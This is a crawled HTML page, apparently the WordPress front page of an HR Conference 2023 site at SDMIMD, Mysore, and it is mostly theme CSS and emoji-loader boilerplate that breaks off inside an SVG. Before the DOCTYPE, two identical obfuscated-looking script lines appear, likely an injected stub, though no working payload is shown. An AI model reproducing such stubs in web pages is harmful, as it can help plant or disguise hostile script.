

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sdmimd.ac.in/hrconference2023/
body_size: 12456
content:
<script>const _0x3ec38a=_0x3023;</script>
<script>const _0x3ec38a=_0x3023;</script>
	<!DOCTYPE html>
	<html lang="en">
	<head itemtype="http://schema.org/WebSite" itemscope>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>HR Conference 2023 &#8211; SDMIMD, Mysore</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HR Conference 2023 &raquo; Feed" href="https://www.sdmimd.ac.in/hrconference2023/feed/" />
<link rel="alternate" type="application/rss+xml" title="HR Conference 2023 &raquo; Comments Feed" href="https://www.sdmimd.ac.in/hrconference2023/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sdmimd.ac.in\/hrconference2023\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.sdmimd.ac.in/hrconference2023/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.sdmimd.ac.in/hrconference2023/wp-includes/css/classic-themes.min.css?ver=6.2.8' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='travel-monster-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Flex|Bestigia|Libre+Caslon+Text&#038;display=swap' media='all' />
<link rel='stylesheet' id='travel-monster-style-css' href='https://www.sdmimd.ac.in/hrconference2023/wp-content/themes/travel-monster/style.min.css?ver=1.0.2' media='all' />
<link rel='stylesheet' id='travel-explorer-css' href='https://www.sdmimd.ac.in/hrconference2023/wp-content/themes/travel-explorer/style.css?ver=1.0.2' media='all' />
<script src='https://www.sdmimd.ac.in/hrconference2023/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://www.sdmimd.ac.in/hrconference2023/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.sdmimd.ac.in/hrconference2023/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sdmimd.ac.in/hrconference2023/wp-json/wp/v2/pages/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sdmimd.ac.in/hrconference2023/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sdmimd.ac.in/hrconference2023/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.sdmimd.ac.in/hrconference2023/" />
<link rel='shortlink' href='https://www.sdmimd.ac.in/hrconference2023/' />
<link rel="alternate" type="application/json+oembed" href="https://www.sdmimd.ac.in/hrconference2023/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sdmimd.ac.in%2Fhrconference2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sdmimd.ac.in/hrconference2023/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sdmimd.ac.in%2Fhrconference2023%2F&#038;format=xml" />
		<style type="text/css">
						.site-branding .site-title a{
					color: #232323;
				}
			
							.site-description {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<style type='text/css' media='all'>
    
    :root {
		--tmp-primary-color             : #1B5E59;
		--tmp-primary-color-rgb         : 27, 94, 89;
		--tmp-secondary-color           : #FEE25A;
		--tmp-secondary-color-rgb       : 254, 226, 90;
		--tmp-body-font-color           : #494d41;
		--tmp-body-font-color-rgb       : 73, 77, 65;
		--tmp-heading-color             : #232323;
		--tmp-heading-color-rgb         : 35, 35, 35;
		--tmp-section-bg-color          : rgba(40,181,164,0.05);
		--tmp-section-bg-color-rgb      : 40, 181, 164;
		--tmp-background-color          : #FFFFFF;
		--tmp-background-color-rgb      : 255, 255, 255;

        --tmp-btn-text-initial-color: #ffffff;
        --tmp-btn-text-hover-color: #ffffff;
        --tmp-btn-bg-initial-color: #FEE25A;
        --tmp-btn-bg-hover-color: #1B5E59;
        --tmp-btn-border-initial-color: #FEE25A;
        --tmp-btn-border-hover-color: #1B5E59;

        --tmp-primary-font-family: "Roboto Flex";     
        --tmp-primary-font-weight: 400;
        --tmp-primary-font-transform: none;

        --tmp-btn-font-family: inherit;     
        --tmp-btn-font-weight: 400;
        --tmp-btn-font-transform: none;
        --tmp-btn-roundness-top: 4px;
        --tmp-btn-roundness-right: 4px;
        --tmp-btn-roundness-bottom: 4px;
        --tmp-btn-roundness-left: 4px;
        --tmp-btn-padding-top: 16px;
        --tmp-btn-padding-right: 32px;
        --tmp-btn-padding-bottom: 16px;
        --tmp-btn-padding-left: 32px;
	}

    .site-header, 
    .mobile-header{
        --tmp-menu-items-spacing: 30px;
        --tmp-menu-dropdown-width: 230px;
        --tmp-btn-text-initial-color: #ffffff;
        --tmp-btn-text-hover-color: #ffffff;
        --tmp-btn-bg-initial-color: #FEE25A;
        --tmp-btn-bg-hover-color: rgba(27,94,89,1);
    }

    .notification-bar{
        --tmp-bg-color: #1B5E59;
        --tmp-text-color: #ffffff;
    }

	.site-header .custom-logo{
		width : 50px;
	}
    
    .site-footer{
        --tmp-uf-text-color: #ffffff;
        --tmp-uf-bg-color: #26786e;
        --tmp-uf-link-hover-color: rgba(255,255,255,0.8);
        --tmp-uf-widget-heading-color: #ffffff;
        --tmp-bf-text-color: #ffffff;
        --tmp-bf-bg-color: #26786e;
        --tmp-bf-link-initial-color: #ffffff;
        --tmp-bf-link-hover-color: rgba(255,255,255,0.8);
    }

    .header-layout-1 .header-m{
        --tmp-top-header-bg-color: #1B5E59;
        --tmp-top-header-text-color: #ffffff;
		--tmp-top-header-text-color-rgb: 255, 255, 255;
    }

        

    /*Typography*/
    .site-branding .site-title{
        font-family   : "Bestigia";
        font-weight   : bold;
        text-transform: none;
    }
    
    h1{
        font-family : "Libre Caslon Text";
        text-transform: none;      
        font-weight: 700;
    }
    h2{
        font-family : "Libre Caslon Text";
        text-transform: none;      
        font-weight: 700;
    }
    h3{
        font-family : "Libre Caslon Text";
        text-transform: none;      
        font-weight: 700;
    }
    h4{
        font-family : "Libre Caslon Text";
        text-transform: none;      
        font-weight: 700;
    }
    h5{
        font-family : "Libre Caslon Text";
        text-transform: none;      
        font-weight: 700;
    }
    h6{
        font-family : "Libre Caslon Text";
        text-transform: none;      
        font-weight: 700;
    }

    @media (min-width: 1024px){
        :root{
            --tmp-primary-font-size   : 16px;
            --tmp-primary-font-height : 1.75em;
            --tmp-primary-font-spacing: 0px;

            --tmp-container-width  : 1320px;
            --tmp-centered-maxwidth: 780px;

            --tmp-btn-font-size   : 16px;
            --tmp-btn-font-height : 1.5em;
            --tmp-btn-font-spacing: 0px;
        }

        .main-content-wrapper{
            --tmp-sidebar-width: 28%;
        }

        aside.widget-area {
            --tmp-widget-spacing: 32px;
        }

        .to_top{
            --tmp-scroll-to-top-size: 20px;
            --tmp-scroll-to-top-bottom-offset: 25px;
            --tmp-scroll-to-top-side-offset: 25px;
        }

        .site-header .site-branding .site-title {
            font-size     : 18px;
            line-height   : 1.5em;
            letter-spacing: 0px;
        }

        .elementor-page h1,
        h1{
            font-size   : 40px;
            line-height   : 1.3em;
            letter-spacing: 0px;
        }

        .elementor-page h2,
        h2{
            font-size   : 32px;
            line-height   : 1.3em;
            letter-spacing: 0px;
        }

        .elementor-page h3,
        h3{
            font-size   : 28px;
            line-height   : 1.4em;
            letter-spacing: 0px;
        }

        .elementor-page h4,
        h4{
            font-size   : 24px;
            line-height   : 1.5em;
            letter-spacing: 0px;
        }

        .elementor-page h5,
        h5{
            font-size   : 20px;
            line-height   : 1.5em;
            letter-spacing: 0px;
        }

        .elementor-page h6,
        h6{
            font-size   : 16px;
            line-height   : 1.5em;
            letter-spacing: 0px;
        }
    }

    @media (min-width: 767px) and (max-width: 1024px){
        :root{
            --tmp-primary-font-size: 16px;
            --tmp-primary-font-height: 1.75em;
            --tmp-primary-font-spacing: 0px;

            --tmp-container-width  : 992px;
            --tmp-centered-maxwidth: 780px;

            --tmp-btn-font-size   : 16px;
            --tmp-btn-font-height : 1.5em;
            --tmp-btn-font-spacing: 0px;
        }

        .main-content-wrapper{
            --tmp-sidebar-width: 28%;
        }

        aside.widget-area {            
            --tmp-widget-spacing: 32px;
        }

        .to_top{
            --tmp-scroll-to-top-size: 20px;
            --tmp-scroll-to-top-bottom-offset: 25px;
            --tmp-scroll-to-top-side-offset: 25px;
        }

        .site-branding .site-title {
            font-size   : 18px;
            line-height   : 1.5em;
            letter-spacing: 0px;
        }

        .site-branding .custom-logo-link img{
			width: 50px;
        }

        .elementor-page h1,
        h1{
            font-size   : 40px;
            line-height   : 1.3em;
            letter-spacing: 0px;
        }

        .elementor-page h2,
        h2{
            font-size   : 32px;
            line-height   : 1.3em;
            letter-spacing: 0px;
        }

        .elementor-page h3,
        h3{
            font-size   : 28px;
            line-height   : 1.4em;
            letter-spacing: 0px;
        }

        .elementor-page h4,
        h4{
            font-size   : 24px;
            line-height   : 1.5em;
            letter-spacing: 0px;
        }

        .elementor-page h5,
        h5{
            font-size   : 20px;
            line-height   : 1.5em;
            letter-spacing: 0px;
        }

        .elementor-page h6,
        h6{
            font-size   : 16px;
            line-height   : 1.5em;
            letter-spacing: 0px;
        }
    }

    @media (max-width: 767px){
        :root{
            --tmp-primary-font-size: 16px;
            --tmp-primary-font-height: 1.75em;
            --tmp-primary-font-spacing: 0px;

            --tmp-container-width  : 420px;
            --tmp-centered-maxwidth: 780px;

            --tmp-btn-font-size   : 16px;
            --tmp-btn-font-height : 1.5em;
            --tmp-btn-font-spacing: 0px;
        }
        
        aside.widget-area {
            --tmp-widget-spacing: 20px;
        }

        .site-branding .site-title{
            font-size   : 18px;
            line-height   : 1.5em;
            letter-spacing: 0px;
        }

        .to_top{
            --tmp-scroll-to-top-size: 20px;
            --tmp-scroll-to-top-bottom-offset: 25px;
            --tmp-scroll-to-top-side-offset: 25px;
        }

        .site-branding .custom-logo-link img{
            width: 50px;
        }

        .elementor-page h1,
        h1{
            font-size   : 36px;
            line-height   : 1.3em;
            letter-spacing: 0px;
        }

        .elementor-page h2,
        h2{
            font-size   : 30px;
            line-height   : 1.3em;
            letter-spacing: 0px;
        }

        .elementor-page h3,
        h3{
            font-size   : 26px;
            line-height   : 1.4em;
            letter-spacing: 0px;
        }

        .elementor-page h4,
        h4{
            font-size   : 22px;
            line-height   : 1.5em;
            letter-spacing: 0px;
        }

        .elementor-page h5,
        h5{
            font-size   : 18px;
            line-height   : 1.5em;
            letter-spacing: 0px;
        }

        .elementor-page h6,
        h6{
            font-size   : 16px;
            line-height   : 1.5em;
            letter-spacing: 0px;
        }
    }

	</style></head>

<body class="home page-template-default page page-id-11 wp-embed-responsive box-layout travel-monster-has-blocks rightsidebar"itemtype="https://schema.org/WebPage" itemscope>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.498039215686" /><feFuncG type="table" tableValues="0 0.498039215686" /><feFuncB type="table" tableValues="0 0.498039215686" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer 